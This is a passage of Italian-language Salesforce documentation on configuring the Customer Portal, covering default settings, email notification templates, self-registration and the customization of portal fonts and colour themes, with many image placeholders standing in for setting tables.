

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare l'accesso e le impostazioni del Portale Clienti:

**•** "Personalizza applicazione"



#### **Impostazioni predefinite portale**




## **Impostazioni predefinite portale**





#### **Impostazioni notifica email**

Nota: È possibile standardizzare i modelli di comunicazione inviati agli utenti di tutti i propri Portali Clienti facendo clic sul link **Imposta modelli di email predefiniti per tutti i Portali Clienti** nella sezione Strumenti della pagina Impostazione Portale Clienti. Per ulteriori informazioni, vedere [Creazione di più Portali Clienti](#page-2444-0) a pagina 2439.

Suggerimento: se si intende utilizzare lo stesso modello di comunicazione per oggetti diversi, quali Cambia titolare al modello utente del portale, si consiglia di includere nel modello campi di testo e di unione appropriati per entrambi gli oggetti. Ad esempio, se l'organizzazione dispone di un oggetto personalizzato Garanzia e di un oggetto personalizzato Formazione e si desidera utilizzare lo strumento Cambia titolare al modello utente del portale per entrambi, i campi di testo e di unione del modello devono essere: "Un nuovo record è stato assegnato all'utente. ID: {!Formazione.ID}{!Garanzia.Id}." Quando il modello è stato inviato, vengono visualizzati solo i campi di unione pertinenti.

#### **Aspetto e stile**







## **Impostazioni di auto registrazione**



# **Impostazioni di auto registrazione**

**4.** Fare clic su **Salva** per salvare le impostazioni del Portale Clienti.

## VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0)

### <span id="page-2453-0"></span>Personalizzazione dei font e dei colori del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile personalizzare i font e i colori del Portale Clienti Salesforce per adattarli a quelli dell'immagine aziendale. I font e i colori del portale sono specificati in un "tema colori" del portale. Selezionare un tema colori predefinito e, se si desidera, personalizzarlo per meglio adattarlo alla propria immagine aziendale. È possibile fare clic su **Vedere gli esempi** per visualizzare tutti gli attributi dei temi che è possibile personalizzare.

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Selezionare il nome del proprio Portale Clienti.
- **3.** Fare clic su **Cambia font e colori portale**.
- **4.** Selezionare un tema colore dall'elenco a discesa Tema colori. Selezionare Personalizzato dall'elenco a discesa Tema colori per creare il proprio tema dall'inizio. Nelle sezioni Anteprima viene visualizzata automaticamente un'anteprima del tema colori selezionato.
- **5.** Se si desidera, personalizzare il colore di un tema procedendo come descritto di seguito:
	- **•** Immettendo un valore esadecimale in ogni attributo del tema, oppure
	- **•** Facendo clic sul valore esadecimale di ogni attributo del tema e selezionando un colore dall'editor di tipo "point-and-click".

Durante la personalizzazione di un tema, quando il tema viene salvato viene rinominato automaticamente Personalizzato. È possibile personalizzare le seguenti opzioni che, una volta personalizzate, vengono visualizzate automaticamente nelle sezioni Anteprima:

#### **Stili scheda**

